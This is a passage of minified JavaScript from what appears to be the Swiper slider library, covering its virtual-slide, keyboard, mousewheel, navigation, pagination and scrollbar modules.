t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(A,e)}static get extendedDefaults(){return A}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const 